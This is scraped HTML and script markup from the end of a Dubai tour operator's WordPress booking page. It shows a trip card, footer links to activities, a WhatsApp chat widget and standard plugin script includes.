            <path d="M10.6667 2.81184C11.6545 3.30274 12.3334 4.32209 12.3334 5.5C12.3334 6.67791 11.6545 7.69726 10.6667 8.18816M12 11.6776C13.0077 12.1336 13.9151 12.8767 14.6667 13.8333M1.33337 13.8333C2.63103 12.1817 4.39283 11.1667 6.33337 11.1667C8.27392 11.1667 10.0357 12.1817 11.3334 13.8333M9.33337 5.5C9.33337 7.15685 7.99023 8.5 6.33337 8.5C4.67652 8.5 3.33337 7.15685 3.33337 5.5C3.33337 3.84315 4.67652 2.5 6.33337 2.5C7.99023 2.5 9.33337 3.84315 9.33337 5.5Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </i>
    <span>1 People</span>
</span>
</div>
</div>
    </div>
    <div class="category-trip-budget">
        <div class="wpte-trip-price-wrapper">
    <div class="wpte-trip-duration">
        Duration                        <span class="wpte-trip-duration-value">
                    1 Day                </span>
                    </div>
    <span class="price-holder">
        <span class="actual-price">&#036;7</span>
    </span>
</div>
<div class="wpte-button-group">
    <a href="https://come2travel.com/trip/fountain-and-lake/" class="wpte-button">
        View Details    </a>
        </div>

<div class="category-trip-dates">
    <span class="trip-dates-title">Next Departures</span>
    <span class="category-trip-start-date"><span>January 27, 2026 <em>(Available)</em></span></span><span class="category-trip-start-date"><span>January 28, 2026 <em>(Available)</em></span></span><span class="category-trip-start-date"><span>January 29, 2026 <em>(Available)</em></span></span></div>
    </div>
</div>

<div class="category-trip-aval-time">
    <div class="category-trip-avl-tip-inner-wrap new-layout">
    <span class="category-available-trip-text"> Availability: </span>
    <ul class="category-available-months">
<li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li>    </ul>
    </div>
</div>	</div>
</div>                        </div>
                                    <div id="loader" style="display: none">
                <div class="table">
                    <div class="table-row">
                        <div class="table-cell">
                            <i class="fa fa-spinner fa-spin" aria-hidden="true"></i>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            </div><!-- .row -->
    </div><!-- #content -->
        </div><!-- .container -->
        <footer id="colophon" class="site-footer lazyload" itemscope itemtype="https://schema.org/WPFooter" style="background:inherit;" data-bg="url(https://come2travel.com/wp-content/uploads/2023/05/anshul-hari-jVcpKCLk114-unsplash-scaled.jpg) no-repeat">
    
    <div class="footer-t">
        <div class="container">
    		<div class="col-4 footer-col-holder">
    			<div class="column"><section id="text-10" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone  wp-image-1879 lazyload" data-src="https://come2travel.com/wp-content/uploads/2025/01/COME2TRAVELLOGOTransp-300x264.png" alt="" width="83" height="73" data-srcset="https://come2travel.com/wp-content/uploads/2025/01/COME2TRAVELLOGOTransp-300x264.png 300w, https://come2travel.com/wp-content/uploads/2025/01/COME2TRAVELLOGOTransp-68x60.png 68w, https://come2travel.com/wp-content/uploads/2025/01/COME2TRAVELLOGOTransp.png 358w" data-sizes="(max-width: 83px) 100vw, 83px" src="[data-uri]" style="--smush-placeholder-width: 83px; --smush-placeholder-aspect-ratio: 83/73;" /></p>
</div>
		</section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://come2travel.com/about-us/">About-Us</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://come2travel.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://come2travel.com/cart/">Cart</a></li>
</ul></div></section><h2 class="widget-title" itemprop="name">Follow Us</h2>
<section class="ssb_followers simplesocial-simple-round">

		<a class="ssb_button simplesocial-fb-follow" rel="noopener" href="https://facebook.com/https://www.facebook.com/come2travel" target="_blank">
		<span class="simplesocialtxt">Facebook </span>
		<span class="widget_counter">  </span>
	</a>



	<a class="ssb_button simplesocial-yt-follow" rel="noopener" href="https://youtube.com/channel/https://www.youtube.com/channel/UCdtDwGBJeMJN4gr83FbqrPA" target="_blank">
		<span class="simplesocialtxt">Subscribe us on Youtube </span>
		<span class="widget_counter">   </span>
	</a>


	<a class="ssb_button simplesocial-instagram-follow" rel="noopener" href="https://www.instagram.com/come2travel2" target="_blank">
		<span class="simplesocialtxt">Follow us on Instagram </span>
		<span class="widget_counter">  </span>
	</a>

	<a class="ssb_button simplesocial-whatsapp-follow" rel="noopener" href="https://api.whatsapp.com/send?phone=971589397129" target="_blank">
		<span class="simplesocialtxt">Whatsapp </span>
	</a>


</section>
</section></div><div class="column"><section id="text-3" class="widget widget_text"><h2 class="widget-title" itemprop="name">Activities</h2>			<div class="textwidget"><p><a href="https://come2travel.com/trip/desert-safari/">Desert Safari</a></p>
<p><a href="https://come2travel.com/trip/city-tour/">Dubai City Tour</a></p>
<p><a href="https://come2travel.com/trip/lotus-yacht-cruise-2/">Ocean Empress Dinner Cruise</a></p>
<p><a href="https://come2travel.com/trip/qasr-al-watan/">Qasr Al Watan</a></p>
<p><a href="https://come2travel.com/trip/hot-air-balloon-0-0-8-2/">Hot Air Balloon Tour</a></p>
<p><a href="https://come2travel.com/activities/theme-park/">Dubai Theme Park</a></p>
<p><a href="https://come2travel.com/activities/water-activities/">Duabi Water Activities</a></p>
<p><a href="https://come2travel.com/trip/sky-view/">Sky Views Dubai</a></p>
<p><a href="https://come2travel.com/trip/seaworld-abu-dhabi/">Seaworld Abu Dhabi</a></p>
<p><a href="https://come2travel.com/trip/xline/">XLine Dubai Marina</a></p>
<p><a href="https://come2travel.com/trip/helicopter-ride-dubai/">Dubai Helicopter Tour</a></p>
<p><a href="https://come2travel.com/trip/sky-view/">Sky Views Dubai</a></p>
</div>
		</section></div><div class="column"><section id="text-5" class="widget widget_text"><h2 class="widget-title" itemprop="name">Review</h2>			<div class="textwidget"><p><a href="https://come2travel.com/destinations/uae/dubai/">Dubai Tours</a></p>
<p><a href="https://come2travel.com/destinations/maldives/">Maldives Tours</a></p>
<p><a href="https://come2travel.com/destinations/uae/abu-dhabi/">Abu Dhabi Tours</a></p>
<p><a href="https://come2travel.com/privacy-policy/">Privacy Policy</a></p>
<p><a href="https://come2travel.com/about-us/">About-Us</a></p>
<p><a href="https://come2travel.com/trip-types/">Trip Types</a></p>
<p><a href="https://come2travel.com/my-account-3/">My account</a></p>
<p><a href="https://come2travel.com/cart/">Cart</a></p>
<p><a href="https://come2travel.com/wishlist/">Wishlist</a></p>
<p><a href="https://come2travel.com/travellers-information/">Travellers Information</a></p>
<p><a href="https://come2travel.com/terms-and-conditions/">Terms and Conditions</a></p>
</div>
		</section></div><div class="column"><section id="text-6" class="widget widget_text"><h2 class="widget-title" itemprop="name">Best Selling</h2>			<div class="textwidget"><p><a href="https://come2travel.com/trip/desert-safari/">Desert Safari</a></p>
<p><a href="https://come2travel.com/trip/louve-abudhabi-2/">Abu Dhabi City Tour</a></p>
<p><a href="https://come2travel.com/trip/burj-khalifa-and-cafe-treat-2/">Burj Khalifa</a></p>
<p><a href="https://come2travel.com/trip/global-village/">Global Village Tickets</a></p>
<p><a href="https://come2travel.com/trip/aquaveture/">Atlantis Aquaventure</a></p>
<p><a href="https://come2travel.com/trip/dune-buggy/">Dune Buggy Dubai</a></p>
<p><a href="https://come2travel.com/trip/green-planet/">The Green Planet Dubai</a></p>
<p><a href="https://come2travel.com/trip/dhow-cruise-dinner-2/">Dhow Cruise Dinner Marina</a></p>
<p><a href="https://come2travel.com/trip/al-ain/">Al Ain City </a></p>
<p><a href="https://come2travel.com/trip/img-world-of-adventure/">IMG Worlds of Adventure</a></p>
<p><a href="https://come2travel.com/trip/dubai-intercity-transfer/">Dubai Intercity Transfers</a></p>
<p><a href="https://come2travel.com/trip/lotus-yacht-cruise/">Lotus Mega Yacht Sunset Cruise</a></p>
</div>
		</section></div>    		</div>
        </div><!-- .container -->
	</div><!-- .footer-t -->

        <div class="footer-b">
        <div class="container">
    		<span class="site-info">
    			<span class="copyright">© Copyright 2024 Come2Travel and Tour. sales@come2travel.com +971589397129</span>Travel Booking by <a href="https://wptravelengine.com/" rel="nofollow" target="_blank">WP Travel Engine</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a> .<span class="policy_link"><a class="privacy-policy-link" href="https://come2travel.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></span>                              
    		</span>
        </div>
	</div>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/travel-booking\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="wptravelengine-trip-booking-modal"
			 data-trip-booking="{&quot;tripID&quot;:null,&quot;nonce&quot;:&quot;8a514aa8aa&quot;,&quot;wpXHR&quot;:&quot;https:\/\/come2travel.com\/wp-admin\/admin-ajax.php&quot;,&quot;cartVersion&quot;:&quot;2.0&quot;,&quot;buttonLabel&quot;:&quot;Check Availability&quot;,&quot;showModalWarning&quot;:true,&quot;modalWarningMessage&quot;:&quot;&quot;}"></div>
		        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971501630114&quot;,&quot;pre_filled&quot;:&quot;Hello Come2Travel, a travel assistant that can you with get the land packages. I&#039;m here to assist you. Just let me know what you need help with, and we&#039;ll provide quality Service!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_structure_m&quot;:&quot;wa_colon&quot;,&quot;url_target_d&quot;:&quot;popup&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="8671741d01"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971501630114","pre_filled":"Hello Come2Travel, a travel assistant that can you with get the land packages. I'm here to assist you. Just let me know what you need help with, and we'll provide quality Service!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_structure_m":"wa_colon","url_target_d":"popup","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.js?ver=5.9.2" id="wte-dropzone-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/js/lib/jquery.rateyo.min.js?ver=2.1.5" id="jquery-rateyo-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/js/lib/jquery.appear.js?ver=2.1.5" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.js?ver=4.6.9" id="wte-fpickr-lib-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/l10n/en.js?ver=4.6.9" id="wte-fpickr-js"></script>
<script type="text/javascript" id="wp-travel-engine-js-extra">
/* <![CDATA[ */
var beloadmore = {"nonce":"593ab062d2","url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","query":"boating","slug":"boating","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="wp-travel-engine-js-before">
/* <![CDATA[ */
;(function(){
				var wte = window[wte] || {};
				if(! window.wte){
					window.wte = {"personFormat":"\/person","bookNow":"Book Now","totaltxt":"Total:","currency":{"code":"USD","symbol":"&#36;"},"payments":[],"single_showtabs":false,"pax_labels":[],"booking_cutoff":{"enable":true,"cutoff":"1","unit":"days"}};
				}
			})();
;(function(){
				var wte_account_page = window[wte_account_page] || {};
				if(! window.wte_account_page){
					window.wte_account_page = {"ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","change_user_profile_msg":"Click here or Drop new image to update your profile picture"};
				}
			})();
;(function(){
				var rtl = window[rtl] || {};
				if(! window.rtl){
					window.rtl = [];
				}
			})();
;(function(){
				var wtePreFetch = window[wtePreFetch] || {};
				if(! window.wtePreFetch){
					window.wtePreFetch = {"tripID":577,"wpapi":{"root":"https:\/\/come2travel.com\/wp-json\/","nonce":"8671741d01","versionString":"wp\/v2\/"},"map_lazy_load":"disable","iframe_url":"<iframe src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d14441.078483886291!2d55.26772669336958!3d25.19412839340294!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f682f700cf983%3A0xb5cc58b076c0b904!2sDowntown%20Dubai%20-%20Dubai%20-%20United%20Arab%20Emirates!5e0!3m2!1sen!2s!4v1683831884496!5m2!1sen!2s\" width=\"600\" height=\"450\" allowfullscreen=\"\"><\/iframe>"};
				}
			})();
;(function(){
				var WTEAjaxData = window[WTEAjaxData] || {};
				if(! window.WTEAjaxData){
					window.WTEAjaxData = {"ajaxurl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","nonce":"8671741d01"};
				}
			})();
;(function(){
				var wteL10n = window[wteL10n] || {};
				if(! window.wteL10n){
					window.wteL10n = {"version":"6.6.8","baseCurrency":"USD","baseCurrencySymbol":"&#36;","currency":"USD","currencySymbol":"&#36;","home_url":"https:\/\/come2travel.com","_nonces":{"addtocart":"8a514aa8aa","downloadSystemInfo":"bb1c511c85"},"wpapi":{"root":"https:\/\/come2travel.com\/wp-json\/","nonce":"8671741d01","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","nonce":"8a503171c0"},"format":{"number":{"decimal":"0","decimalSeparator":".","thousandSeparator":""},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"F j, Y","time":"g:i a","datetime":{"date":"F j, Y","time":"g:i a","GMTOffset":"+00:00","timezone":""}},"extensions":{"wte-extra-services":"2.1.6","wte-trip-reviews":"2.1.5","wte-trip-fixed-starting-dates":"2.3.15"},"locale":"en_US","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","invalidCartExtraReq":"%s selection is essential. Please specify a number.","invalidCartExtra":"Extra Services marked with * is essential. Please specify a number.","extraServicesTitle":"","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true,"showoptionfilter":true},"rtl":false,"tripID":577,"tripVersion":"2.0.0","legacy":false};
				}
			})();
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.js?ver=999bc6a0e74e965ee752" id="wp-travel-engine-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-dropdown.js?ver=2e215b52fb1066f8870c" id="wptravelengine-trip-search-widgets-dropdown-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-slider.js?ver=415a8edc337661db6452" id="wptravelengine-trip-search-widgets-slider-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://come2travel.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8671741d01" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://come2travel.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
